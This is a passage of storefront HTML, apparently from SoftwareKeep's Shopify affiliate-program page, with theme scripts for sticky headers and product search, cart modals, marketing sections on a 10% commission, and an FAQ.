      stickyTop.removeClass('page__header-an--sticky');
      sticky.removeClass('page__header--sticky');
     }
    });
    
// For Desktop menu scroll hide
    let lastScrollTop = 0;  
    $(window).on("scroll", function() {  
      let st = $(this).scrollTop();  
       //console.log("st>>", st);
      if (st > lastScrollTop && st > 150) {  
          // Scroll Down  
         // console.log('Scrolling down');  
          $('body').attr('data-scrolldir', "down");
        
        
      } else {  
          // Scroll Up  
          //console.log('Scrolling up');  
          $('body').attr('data-scrolldir', "up");
      }  
    
      lastScrollTop = st;  
  }); 
  </script>
<!-- End Desktop View Sticky Header  -->



<script>
  document.querySelector('.search-form input[type="search"]').addEventListener('input', function(e) {
    const query = e.target.value.trim();

    // Hide suggestions if the query is empty or too short
    if (query.length < 3) {
      document.querySelector('.search-suggestions-wrapper').style.display = 'none';
      return;
    }

    // Fetch predictive search results only for products
    fetch(`/search/suggest.json?q=${encodeURIComponent(query)}&resources[type]=product&resources[limit]=6`)
      .then(response => response.json())
      .then(data => {
        const products = data.resources.results.products;

        const notFound = document.querySelector('.search-suggestions-wrapper');
        const productBox = document.querySelector('.product-suggestions');
        const queryTextDiv = document.querySelector('.querytext');

        // Clear previous suggestions
        productBox.innerHTML = '';

        // Show the search keyword in the suggestions
        queryTextDiv.innerHTML = `<strong>Press enter to search: "<span style="color:#000;">${query}</span>"</strong>`;

        // Display product results
        if (products.length > 0) {
          products.forEach(product => {
            const listItem = document.createElement('li');
            listItem.innerHTML = `
              <a href="${product.url}">
                <img src="${product.featured_image.url}" alt="${product.title}" style="width: 50px; height: auto; margin-right: 10px;">
                <p class="prod_name-title">${product.title}</p>
                <span class="jsPrice prs_price">${product.price}</span>
              </a>
            `;
            productBox.appendChild(listItem);
          });
        }

        // Show the suggestions box if any products were found
        if (products.length > 0) {
          document.querySelector('.search-suggestions-wrapper').style.display = 'flex';
        } else {
          // Show "No results found" message if no results were returned
          document.querySelector('.search-suggestions-wrapper').style.display = 'flex';
          notFound.innerHTML = '<h5 style="text-align:center;width: 100%;"><b>No results found<b></h5>';
        }
      })
      .catch(error => {
        console.error('Error fetching predictive search results:', error);
        document.querySelector('.search-suggestions-wrapper').style.display = 'none';
      });
  });

  // Hide suggestions when clicking outside of the search form or suggestions
  document.addEventListener('click', function(e) {
    const searchForm = document.querySelector('.search-form');
    const suggestionsWrapper = document.querySelector('.search-suggestions-wrapper');
    
    if (!searchForm.contains(e.target) && !suggestionsWrapper.contains(e.target)) {
      suggestionsWrapper.style.display = 'none';
    }
  });
</script>

<!-- // Sticky Header in mobile view -->
<script>
$(document).ready(function(){
 if ($(window).width() < 767) {
    $(window).scroll(function(){
      var stickyOffset = $('.container__top-part').offset().top;
    var sticky = $('.mob_wrapers'),
        scroll = $(window).scrollTop();
       // alert(scroll);
    if (scroll >= stickyOffset) {
      sticky.addClass('mobile__sticky');
    }
    else{
      sticky.removeClass('mobile__sticky');
    } 
  });
 }
});
</script>
<!-- // End Sticky Header in mobile view -->


</div>
            
        
      </div>

      <div id="quickbuy__modal" class="modal">
        <div onclick="closeModal(event)" class="overlay"></div>
        <div class="content"></div>
      </div>

      

      <div class="add-to-cart__success--holder modal">
        
          <div onclick="closeModal(event)" class="overlay add-to-cart__success--overlay"></div>
        
        <div class="add-to-cart__success" id="checkout--success">
          <div class="add-to-cart__success--message">Item added to cart!</div>

<div class="row add-to-cart__success--modals fancy-scroll">
<div class="col add-to-cart__success--single">
<img class="add-to-cart__success--single-img lazyload" loading="lazy">
<div class="add-to-cart__success--single-info">
<span class="add-to-cart__success--single-title">%title%</span>
<span class="add-to-cart__success--single-variation">%variant%</span>
</div>
<p class="p-reset add-to-cart__success--single-current">
You have %itemCount% in your cart.<br>
Total being %total%
</p>
<button onclick="closeModal(event)" class="button button--full-width add-to-cart__success--button-margin add-to-cart__success--continue"><svg xmlns="http://www.w3.org/2000/svg" width="12.07" height="9.454" viewBox="0 0 12.07 9.454"><path d="M.936-23.509H-9.116l3.574-3.471-.721-.741-4.871,4.727,4.871,4.727.721-.741-3.574-3.471H.936Z" transform="translate(11.134 27.721)" fill="currentColor"/></svg> Continue shopping</button>




    <a
    
    class="button button--secondary button--filled  button--secondary__filled button--full-width add-to-cart__success--button-margin"
  
    
    href="/cart">View cart<!-- <svg xmlns="http://www.w3.org/2000/svg" width="5" height="9" viewBox="0 0 5 9" fill="none">
  <path d="M5 4.50001C5 4.66131 4.93998 4.82259 4.82018 4.94557L1.0486 8.81537C0.808678 9.06154 0.419689 9.06154 0.179867 8.81537C-0.0599556 8.5693 -0.0599557 8.17026 0.179867 7.92407L3.51717 4.50001L0.179983 1.07594C-0.0598394 0.829771 -0.0598394 0.430768 0.179983 0.184717C0.419806 -0.0615721 0.808794 -0.0615721 1.04871 0.184717L4.8203 4.05446C4.94011 4.1775 5 4.33878 5 4.50001Z" fill="#0067B8"/>
</svg> -->
    </a>



    <a
    
    class="button button--primary button--filled  button--primary__filled button--full-width"
  
    
    href="/checkout">Checkout<!-- <svg xmlns="http://www.w3.org/2000/svg" width="5" height="9" viewBox="0 0 5 9" fill="none">
  <path d="M5 4.50001C5 4.66131 4.93998 4.82259 4.82018 4.94557L1.0486 8.81537C0.808678 9.06154 0.419689 9.06154 0.179867 8.81537C-0.0599556 8.5693 -0.0599557 8.17026 0.179867 7.92407L3.51717 4.50001L0.179983 1.07594C-0.0598394 0.829771 -0.0598394 0.430768 0.179983 0.184717C0.419806 -0.0615721 0.808794 -0.0615721 1.04871 0.184717L4.8203 4.05446C4.94011 4.1775 5 4.33878 5 4.50001Z" fill="#0067B8"/>
</svg> -->
    </a>

</div>

</div>

        </div>
      </div>

      

      <main role="main">
        <div id="shopify-section-template--16328112865335__0d64554e-4acf-4ab0-bbd8-6431a9f2843d" class="shopify-section"><style>
  #s--template--16328112865335__0d64554e-4acf-4ab0-bbd8-6431a9f2843d {
  min-height: 0px; 
  background-color: rgba(0,0,0,0); 
  
  background-size: cover; 
  
  color: ;
}



#s--template--16328112865335__0d64554e-4acf-4ab0-bbd8-6431a9f2843d .s__content {
  padding: 25px;
  
}

#s--template--16328112865335__0d64554e-4acf-4ab0-bbd8-6431a9f2843d .s__block {
  margin-bottom: px;
  display: block;
}


#shopify-section-template--16328112865335__0d64554e-4acf-4ab0-bbd8-6431a9f2843d{
  margin-bottom: 38px;
}





  #colorcode{}
</style>



<div
  id="s--template--16328112865335__0d64554e-4acf-4ab0-bbd8-6431a9f2843d"
  class="inherit  layout__stretchBg  s__holder row"
>
  <div
    id=""
    class="layout__content s__content"
  >
    
     <h2 class="hero_sectop-heading">Check out this section's heading</h2>
    
    

<style>

#s--template--16328112865335__0d64554e-4acf-4ab0-bbd8-6431a9f2843d .section__heading--heading h2 {
    color: #1266cc;
}


#s--template--16328112865335__0d64554e-4acf-4ab0-bbd8-6431a9f2843d .section__heading--subheading {
    
    order: 2;
    
    
        color: #04a3ff;
    
}
</style>

<div class="col-12 column center section__heading">

<span class="section__heading--subheading">Exciting Affiliate Opportunities with SoftwareKeep: Join Now and Earn 10% Commission on Every Sale!</span>


<div class="section__heading--heading">
<h2 class="h-reset font__family--title">Affiliate Program Join us Today</h2>
</div>

</div>




    <div class="heading_link"></div>
  </div>
</div>


</div><div id="shopify-section-template--16328112865335__c35aa92b-16b5-4349-98b7-cfd780afcd7c" class="shopify-section"><style type="text/css">
  #s--template--16328112865335__c35aa92b-16b5-4349-98b7-cfd780afcd7c {
  min-height: 0px; 
  background-color: rgba(0,0,0,0); 
  
  background-size: cover; 
  
  ;
}



#s--template--16328112865335__c35aa92b-16b5-4349-98b7-cfd780afcd7c .s__content {
  padding: 0px;
  
  padding-bottom: 0px;
  
}

#s--template--16328112865335__c35aa92b-16b5-4349-98b7-cfd780afcd7c .s__block {
  margin-bottom: 12px;
  display: block;
}


#shopify-section-template--16328112865335__c35aa92b-16b5-4349-98b7-cfd780afcd7c{
  margin-bottom: 38px;
}






  #s--template--16328112865335__c35aa92b-16b5-4349-98b7-cfd780afcd7c .columns__column {
      padding: 0px 10px;
      min-height: 240px;
      overflow: hidden;
  }

  #colorcode{}
</style>



<div
  id="s--template--16328112865335__c35aa92b-16b5-4349-98b7-cfd780afcd7c"
  
  class="inherit middle layout__stretchBg lazyload bg__middle s__holder row section__columns"
>
  
  <div
    id=""
    class="row center middle s__content layout__content"
  >
    



      <div
        id="column--f21dbeab-b49f-4043-a17f-825ce8c87cc8"
        class="col-12 s__block s__block--columnImage center top columns__column col-md-min"
      >
        <style>
#column--f21dbeab-b49f-4043-a17f-825ce8c87cc8 .column__media img {
    max-width: 100%;
}


</style>

<div class="column__media col-12 no-gap" >
<img loading="lazy" height="351" width="600" class="lazyload " src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25'%3E%3Crect width='100%25' height='100%25' style='fill:%23eeeeee;'/%3E%3C/svg%3E" alt="" data-src="//softwarekeep.com/cdn/shop/files/banner_1_960x.png?v=1740955295">
</div>
<div class="column__text col-12 unflex no-gap">
<h3 class="h-reset"></h3>





    <a
    
    class="button button--primary button--filled  button--primary__filled column__button"
  
    
    href="https://docs.google.com/forms/d/e/1FAIpQLSdRahBOVF_cC6TnhBGJtlrM-sEhpBGWHnI8vd3rVEj-BOSQ9g/viewform">Join Us for Free<!-- <svg xmlns="http://www.w3.org/2000/svg" width="5" height="9" viewBox="0 0 5 9" fill="none">
  <path d="M5 4.50001C5 4.66131 4.93998 4.82259 4.82018 4.94557L1.0486 8.81537C0.808678 9.06154 0.419689 9.06154 0.179867 8.81537C-0.0599556 8.5693 -0.0599557 8.17026 0.179867 7.92407L3.51717 4.50001L0.179983 1.07594C-0.0598394 0.829771 -0.0598394 0.430768 0.179983 0.184717C0.419806 -0.0615721 0.808794 -0.0615721 1.04871 0.184717L4.8203 4.05446C4.94011 4.1775 5 4.33878 5 4.50001Z" fill="#0067B8"/>
</svg> -->
    </a>

</div>



      </div>
    
  </div>
</div>


</div><div id="shopify-section-template--16328112865335__42f95842-66c2-475c-8d7b-def62feee2b1" class="shopify-section"><style type="text/css">
  #s--template--16328112865335__42f95842-66c2-475c-8d7b-def62feee2b1 {
  min-height: 230px; 
  background-color: #e8f4fe; 
  
  background-size: cover; 
  
  ;
}



#s--template--16328112865335__42f95842-66c2-475c-8d7b-def62feee2b1 .s__content {
  padding: 5px;
  
  padding-bottom: 0px;
  
}

#s--template--16328112865335__42f95842-66c2-475c-8d7b-def62feee2b1 .s__block {
  margin-bottom: 24px;
  display: block;
}


#shopify-section-template--16328112865335__42f95842-66c2-475c-8d7b-def62feee2b1{
  margin-bottom: 38px;
}






  #s--template--16328112865335__42f95842-66c2-475c-8d7b-def62feee2b1 .columns__column {
      padding: 0px 10px;
      min-height: 310px;
      overflow: hidden;
  }

  #colorcode{}
</style>



<div
  id="s--template--16328112865335__42f95842-66c2-475c-8d7b-def62feee2b1"
  
  class="inherit middle layout__stretchBg lazyload bg__middle s__holder row section__columns"
>
  
  <div
    id="aff-logo"
    class="row center middle s__content layout__content"
  >
    

<style>


#s--template--16328112865335__42f95842-66c2-475c-8d7b-def62feee2b1 .section__heading--subheading {
    
    
}
</style>

<div class="col-12 column center section__heading">


<div class="section__heading--heading">
<h2 class="h-reset font__family--title">Becoming successful with us is as easy as 1-2-3</h2>
</div>

</div>




      <div
        id="column--325f074d-ffd0-49b1-8bfa-e371feac0e07"
        class="col-12 s__block s__block--columnImage center top columns__column col-md-4"
      >
        <style>
#column--325f074d-ffd0-49b1-8bfa-e371feac0e07 .column__media img {
    max-width: 100%;
}


</style>

<div class="column__media col-12 no-gap" >
<img loading="lazy" height="96" width="96" class="lazyload " src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25'%3E%3Crect width='100%25' height='100%25' style='fill:%23eeeeee;'/%3E%3C/svg%3E" alt="" data-src="//softwarekeep.com/cdn/shop/files/signup_960x.png?v=1740955294">
</div>
<div class="column__text col-12 unflex no-gap">
<h3 class="h-reset"><h4>Sign Up</h4></h3>
<p><a href="https://docs.google.com/forms/d/e/1FAIpQLSdRahBOVF_cC6TnhBGJtlrM-sEhpBGWHnI8vd3rVEj-BOSQ9g/viewform" target="_blank" title="https://docs.google.com/forms/d/e/1FAIpQLSdRahBOVF_cC6TnhBGJtlrM-sEhpBGWHnI8vd3rVEj-BOSQ9g/viewform">Click here to sign up with our Google Form.</a></p>
</div>



      </div>
    
      <div
        id="column--a156a974-962e-4c09-89c2-901e9b4ca153"
        class="col-12 s__block s__block--columnImage center top columns__column col-md-4"
      >
        <style>
#column--a156a974-962e-4c09-89c2-901e9b4ca153 .column__media img {
    max-width: 100%;
}


</style>

<div class="column__media col-12 no-gap" >
<img loading="lazy" height="96" width="96" class="lazyload " src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25'%3E%3Crect width='100%25' height='100%25' style='fill:%23eeeeee;'/%3E%3C/svg%3E" alt="" data-src="//softwarekeep.com/cdn/shop/files/promote_960x.png?v=1740955295">
</div>
<div class="column__text col-12 unflex no-gap">
<h3 class="h-reset"><h4>Promote</h4></h3>
<p>Send us the visitors, and we will take care of the rest.</p><p></p>
</div>



      </div>
    
      <div
        id="column--ed813703-a0c6-4e5d-933d-92e5f9d05507"
        class="col-12 s__block s__block--columnImage center top columns__column col-md-4"
      >
        <style>
#column--ed813703-a0c6-4e5d-933d-92e5f9d05507 .column__media img {
    max-width: 100%;
}


</style>

<div class="column__media col-12 no-gap" >
<img loading="lazy" height="96" width="96" class="lazyload " src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25'%3E%3Crect width='100%25' height='100%25' style='fill:%23eeeeee;'/%3E%3C/svg%3E" alt="" data-src="//softwarekeep.com/cdn/shop/files/earn_960x.png?v=1740955295">
</div>
<div class="column__text col-12 unflex no-gap">
<h3 class="h-reset"><h4>Earn</h4></h3>
<p>Earn up to 10% when your visitors make a purchase.</p>
</div>



      </div>
    
  </div>
</div>


</div><div id="shopify-section-template--16328112865335__66db9235-cd2b-46ae-8d32-54c2c25942fc" class="shopify-section"><style type="text/css">
  #s--template--16328112865335__66db9235-cd2b-46ae-8d32-54c2c25942fc {
  min-height: 270px; 
  background-color: rgba(0,0,0,0); 
  
  background-size: cover; 
  
  ;
}



#s--template--16328112865335__66db9235-cd2b-46ae-8d32-54c2c25942fc .s__content {
  padding: 5px;
  
  padding-bottom: 0px;
  
}

#s--template--16328112865335__66db9235-cd2b-46ae-8d32-54c2c25942fc .s__block {
  margin-bottom: 31px;
  display: block;
}


#shopify-section-template--16328112865335__66db9235-cd2b-46ae-8d32-54c2c25942fc{
  margin-bottom: 38px;
}






  #s--template--16328112865335__66db9235-cd2b-46ae-8d32-54c2c25942fc .columns__column {
      padding: 0px 10px;
      min-height: 310px;
      overflow: hidden;
  }

  #colorcode{}
</style>



<div
  id="s--template--16328112865335__66db9235-cd2b-46ae-8d32-54c2c25942fc"
  
  class="inherit middle layout__stretchBg lazyload bg__middle s__holder row section__columns"
>
  
  <div
    id="aff-lo"
    class="row start middle s__content layout__content"
  >
    

<style>

#s--template--16328112865335__66db9235-cd2b-46ae-8d32-54c2c25942fc .section__heading--heading h2 {
    color: #1266cc;
}


#s--template--16328112865335__66db9235-cd2b-46ae-8d32-54c2c25942fc .section__heading--subheading {
    
    
}
</style>

<div class="col-12 column center section__heading">


<div class="section__heading--heading">
<h2 class="h-reset font__family--title">Why Join SoftwareKeep Affiliate?</h2>
</div>

</div>




      <div
        id="column--70e487a3-cda1-4afc-b21a-e03aa86fef6b"
        class="col-12 s__block s__block--columnImage start top columns__column col-md-6"
      >
        <style>
#column--70e487a3-cda1-4afc-b21a-e03aa86fef6b .column__media img {
    max-width: 100%;
}


</style>

<div class="column__media col-12 no-gap" >
<img loading="lazy" height="96" width="96" class="lazyload " src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25'%3E%3Crect width='100%25' height='100%25' style='fill:%23eeeeee;'/%3E%3C/svg%3E" alt="" data-src="//softwarekeep.com/cdn/shop/files/trusted_by_google_960x.png?v=1740955295">
</div>
<div class="column__text col-12 unflex no-gap">
<h3 class="h-reset">Google Trusted Store.</h3>
<p>SoftwareKeep is a Google Trusted Store with Over 200K+ clients served with the highest customer satisfaction ratings!</p>
</div>



      </div>
    
      <div
        id="column--c87df1b5-3dde-4fae-b728-32232fa06b1c"
        class="col-12 s__block s__block--columnImage start top columns__column col-md-6"
      >
        <style>
#column--c87df1b5-3dde-4fae-b728-32232fa06b1c .column__media img {
    max-width: 100%;
}


</style>

<div class="column__media col-12 no-gap" >
<img loading="lazy" height="96" width="96" class="lazyload " src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25'%3E%3Crect width='100%25' height='100%25' style='fill:%23eeeeee;'/%3E%3C/svg%3E" alt="" data-src="//softwarekeep.com/cdn/shop/files/customer_support_960x.png?v=1740955296">
</div>
<div class="column__text col-12 unflex no-gap">
<h3 class="h-reset">24/7 Customer Support.</h3>
<p>Get round-the-clock support with our 24/7 live chat, email, and call services.</p>
</div>



      </div>
    
      <div
        id="column--9528f966-3490-443a-bfd5-20bdd6972d32"
        class="col-12 s__block s__block--columnImage start top columns__column col-md-6"
      >
        <style>
#column--9528f966-3490-443a-bfd5-20bdd6972d32 .column__media img {
    max-width: 100%;
}


</style>

<div class="column__media col-12 no-gap" >
<img loading="lazy" height="96" width="96" class="lazyload " src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25'%3E%3Crect width='100%25' height='100%25' style='fill:%23eeeeee;'/%3E%3C/svg%3E" alt="" data-src="//softwarekeep.com/cdn/shop/files/high_conversion_rate_960x.png?v=1740955296">
</div>
<div class="column__text col-12 unflex no-gap">
<h3 class="h-reset">High Conversion rates</h3>
<p>Experience our exceptional high conversion rate and boost your profits.</p>
</div>



      </div>
    
      <div
        id="column--8d2a8b26-8cb4-44a7-b94e-d4f23dab5cb5"
        class="col-12 s__block s__block--columnImage start top columns__column col-md-6"
      >
        <style>
#column--8d2a8b26-8cb4-44a7-b94e-d4f23dab5cb5 .column__media img {
    max-width: 100%;
}


</style>

<div class="column__media col-12 no-gap" >
<img loading="lazy" height="96" width="96" class="lazyload " src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25'%3E%3Crect width='100%25' height='100%25' style='fill:%23eeeeee;'/%3E%3C/svg%3E" alt="" data-src="//softwarekeep.com/cdn/shop/files/high_avarage_order_960x.png?v=1740955298">
</div>
<div class="column__text col-12 unflex no-gap">
<h3 class="h-reset">High Average Order</h3>
<p>Enjoy a hefty commission with our high average order value of over $200!</p>
</div>



      </div>
    
  </div>
</div>


<style> #shopify-section-template--16328112865335__66db9235-cd2b-46ae-8d32-54c2c25942fc h2 {font-size: 35px;} </style></div><div id="shopify-section-template--16328112865335__530b233a-85c4-4d7b-b63a-669bd656cfd9" class="shopify-section"><style type="text/css">
  #s--template--16328112865335__530b233a-85c4-4d7b-b63a-669bd656cfd9 {
  min-height: 0px; 
  background-color: rgba(0,0,0,0); 
  
  background-size: cover; 
  
  ;
}



#s--template--16328112865335__530b233a-85c4-4d7b-b63a-669bd656cfd9 .s__content {
  padding: 0px;
  
  padding-bottom: 0px;
  
}

#s--template--16328112865335__530b233a-85c4-4d7b-b63a-669bd656cfd9 .s__block {
  margin-bottom: 12px;
  display: block;
}


#shopify-section-template--16328112865335__530b233a-85c4-4d7b-b63a-669bd656cfd9{
  margin-bottom: 38px;
}






  #s--template--16328112865335__530b233a-85c4-4d7b-b63a-669bd656cfd9 .columns__column {
      padding: 0px 12px;
      min-height: 0px;
      overflow: hidden;
  }

  #colorcode{}
</style>



<div
  id="s--template--16328112865335__530b233a-85c4-4d7b-b63a-669bd656cfd9"
  
  class="inherit middle layout__stretchBg lazyload bg__middle s__holder row section__columns"
>
  
  <div
    id="youtube-vid"
    class="row center middle s__content layout__content"
  >
    

<style>

#s--template--16328112865335__530b233a-85c4-4d7b-b63a-669bd656cfd9 .section__heading--heading h2 {
    color: #04a3ff;
}


#s--template--16328112865335__530b233a-85c4-4d7b-b63a-669bd656cfd9 .section__heading--subheading {
    
    
}
</style>

<div class="col-12 column center section__heading">


<div class="section__heading--heading">
<h2 class="h-reset font__family--title">Videos</h2>
</div>

</div>




      <div
        id="column--73446cd0-c5d5-49eb-9294-2c09934225c2"
        class="col-12 s__block s__block--columnVideo center top columns__column col-md-6"
      >
        <style>
#column--73446cd0-c5d5-49eb-9294-2c09934225c2 .column__media iframe {
    max-width: 100%;
}


</style>

<div class="column__media col-12 no-gap" >


<iframe class="lazyload" id="player" type="text/html"
  data-src="https://www.youtube.com/embed/-nDM_tHsMQk"
  frameborder="0"></iframe>


</div>
<div class="column__text col-12 unflex no-gap">
<h3 class="h-reset"></h3>

</div>



      </div>
    
      <div
        id="column--7a878f93-060b-425b-bbb9-f39cb66ea576"
        class="col-12 s__block s__block--columnVideo center top columns__column col-md-6"
      >
        <style>
#column--7a878f93-060b-425b-bbb9-f39cb66ea576 .column__media iframe {
    max-width: 100%;
}


</style>

<div class="column__media col-12 no-gap" >


<iframe class="lazyload" id="player" type="text/html"
  data-src="https://www.youtube.com/embed/waCxjf5FqcU"
  frameborder="0"></iframe>


</div>
<div class="column__text col-12 unflex no-gap">
<h3 class="h-reset"></h3>

</div>



      </div>
    
  </div>
</div>


</div><div id="shopify-section-template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac" class="shopify-section faqs-section">

<style>
  #s--template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac {
  min-height: 0px; 
  background-color: rgba(0,0,0,0); 
  
  background-size: cover; 
  
  ;
}



#s--template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac .s__content {
  padding: 0px;
  
  padding-bottom: 0px;
  
}

#s--template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac .s__block {
  margin-bottom: 12px;
  display: block;
}


#shopify-section-template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac{
  margin-bottom: 38px;
}






  

  .max-width--content {
    position: relative;
  }

  @media screen and (min-width: 768px){
    #maxWidth--template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac{
      max-width: 100%;
    }
  }

  #colorcode{}
</style>

<style type="text/css">
  #s--template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac .accordion__item {
    background: rgba(0,0,0,0);
    text-align: left;
  }

  #s--template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac .accordion__item--title {
      padding: 0.5rem 1rem;
  }

  #s--template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac .accordion__item--content p, #s--template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac .accordion__item--title {
    color: initial;
  }

  #s--template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac .accordion {
      max-width: 800px;
      margin: auto;
  }
</style>



<div
  id="s--template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac"
  
  class="inherit middle layout__stretchBg lazyload bg__middle s__holder row"
>
  
  <div
    id="affiliate__faq"
    class="row no-gap center layout__content s__content"
  >
    <div
      id="myDIV"
      class="row max-width--content accordion center"
    >
      

<style>

#s--template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac .section__heading--heading h2 {
    color: #1266cc;
}


#s--template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac .section__heading--subheading {
    
    
}
</style>

<div class="col-12 column center section__heading">


<div class="section__heading--heading">
<h2 class="h-reset font__family--title">FAQ</h2>
</div>

</div>



      
      <input type="radio" id="template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac--close" name="template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac">

      
        
        <label class="accordion__item" >
          <input
            type="radio"
            name="template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac"
            
          >
          <span id="accordian-search" class="accordion__item--title"><p>What is Affiliate Marketing?</p><label class="collapse" for="template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac--close"></label
          ></span>
          <div class="accordion__item--content">Affiliate marketing is a performance-based marketing strategy where affiliates promote products or services and earn a commission for every sale made through their unique affiliate link. Affiliate marketing aims to promote products and services to a large audience and earn a commission for every sale made through your unique link. It is a great way to earn money online, as you can promote products and services to your audience and earn a commission for every sale.</div>
        </label>
      
        
        <label class="accordion__item" >
          <input
            type="radio"
            name="template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac"
            
          >
          <span id="accordian-search" class="accordion__item--title"><p>Why Choose SoftwareKeep's Affiliate Program?</p><label class="collapse" for="template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac--close"></label
          ></span>
          <div class="accordion__item--content">SoftwareKeep's affiliate program is one of the best in the industry, offering a generous 10% commission on every sale made through your unique affiliate link. In addition to the high commission rate, SoftwareKeep's affiliate program offers unique features such as a wide range of software products, a dedicated affiliate support team, and a range of tools and resources to help you promote our products and drive more sales.</div>
        </label>
      
        
        <label class="accordion__item" >
          <input
            type="radio"
            name="template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac"
            
          >
          <span id="accordian-search" class="accordion__item--title"><p>How to Sign Up for SoftwareKeep's Affiliate Program</p><label class="collapse" for="template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac--close"></label
          ></span>
          <div class="accordion__item--content"><div><p>Signing up for SoftwareKeep's affiliate program is easy. All you need to do is follow these simple steps:</p><ul class="abs-affiliate-program-faq-numeric-list"><li>Visit the SoftwareKeep affiliate page</li><li>Fill out the affiliate application form</li><li>Wait for approval from the SoftwareKeep team</li></ul><p>Once you have been approved, you will receive a unique affiliate link that you can use to promote our products and services. The approval process usually takes a few days, and you will receive an email notification once approved.</p><p>Many of our associates comprise technology bloggers and e-commerce websites equipped with blogs or channels that attract a substantial following. They aspire to derive value from the content they create. Typically, our affiliates create blog posts or videos and embed a unique link to our website within their content. Visitors who click on this link are redirected to our website, where we employ our expertise to convert them into customers. Consequently, our affiliates earn a commission for each sale made through their referral link. Since our affiliates are adept at generating an audience, we excel at selling software, which results in a mutually beneficial situation for both parties.</p></div></div>
        </label>
      
        
        <label class="accordion__item" >
          <input
            type="radio"
            name="template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac"
            
          >
          <span id="accordian-search" class="accordion__item--title"><p>How do I Get Paid?</p><label class="collapse" for="template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac--close"></label
          ></span>
          <div class="accordion__item--content">When you send a visitor to SoftwareKeep through your special tracking link, and that visitor makes a purchase on our site you will receive a 10% commission from that sale!

Some terms and conditions apply. Please check our full policy.

We handle all payments. When you register your account, you will need to provide valid banking information for your commissions to be paid out. You can setup your payout schedule within your account, and there is a minimum of $50 in earned commissions to receive a payout.</div>
        </label>
      
        
        <label class="accordion__item" >
          <input
            type="radio"
            name="template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac"
            
          >
          <span id="accordian-search" class="accordion__item--title"><p>How Much do I get Paid?</p><label class="collapse" for="template--16328112865335__e8aa628d-23ae-4b64-a156-2d14ba27ceac--close"></label
          ></span>
          <div class="accordion__item--content">We offer a competitive compensation of 10% for every qualified sale you send us. There is no limit on how much you can earn.</div>
        </label>
      
    </div>
  </div>
</div>

<script>
  $(document).ready(function(){
    $("#myInput").on("keyup", function() {
      var value = $(this).val().toLowerCase();
      $("#myDIV *").filter(function() {
        $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1)
      });
    });
  });
</script>


</div>

        <div class="wrapper--bottom">
          <div id="shopify-section-info-badges" class="shopify-section">
<style>
#s--info-badges {
  min-height: 0px; 
  background-color: #eafaff; 
  
  background-size: cover; 
  
  color: #093160;
}



#s--info-badges .s__content {
  padding: 0px;
  
  padding-bottom: 0px;
  
}

#s--info-badges .s__block {
  margin-bottom: 0px;
  display: block;
}


#shopify-section-info-badges{
  margin-bottom: 0px !important;
}






#shopify-section-info-badges b {
    font-size: 16px;
}
#shopify-section-info-badges .info-badge__subheading {
    font-size: 12px;
}



.info-badge {
    color: #093160;
}

.info-badge * {
    color: inherit;
}
;
</style>

<div
id="s--info-badges"

class="lazyload row middle s__holder info-badges layout__stretchBg bg__middle">
  
  <div 
  class="row end middle layout__content s__content">
  </div>
</div>


</div>
          <div id="shopify-section-footer" class="shopify-section custm_footer"><link href="//softwarekeep.com/cdn/shop/t/99/assets/component-list-payment.css?v=10491091133619121281748531753" rel="stylesheet" type="text/css" media="all" />

  <style>
     .footer {
         background-color: #f2f5f7;
         color: #191d21;
         font-size: 16px;
         padding: 32px 0px;
     }

     .footer__block {
         padding: 16px 16px;
     }
     .footer__links a{
       line-height:30px;
     }
    .custm_footer .footer__block{
       align-items: flex-start;
     }
  </style>

  

  <div class="inherit footer layout__stretchBg">
    <div class="layout__content row">
      
        <div class="col-12 col-md col-md-auto footer__block start middle">
          <div class="footer__links start"><span class="footer__title">Company</span>
<a href="/account">My account</a>

<a href="/account">Log in </a>

<a href="/cart"> My cart </a>

<a href="/checkout">Checkout</a>

<a href="/pages/faq">FAQs</a>

<a href="/pages/contact-us">Contact Us</a>

</div>



        </div>
      
        <div class="col-12 col-md col-md-auto footer__block start middle">
          <div class="footer__links start"><span class="footer__title">Why choose Softwarekeep</span>
<a href="/pages/why-softwarekeep">Why choose Softwarekeep</a>

<a href="/pages/shipping-returns">Orders & Return </a>

<a href="/pages/faqs-klarna">FAQs Klarna</a>

<a href="/pages/customer-service">Customer Service</a>

<a href="/pages/review">Reviews</a>

